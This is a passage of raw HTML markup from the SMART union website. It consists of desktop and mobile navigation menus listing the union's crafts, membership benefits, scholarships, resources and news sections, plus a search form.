href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a 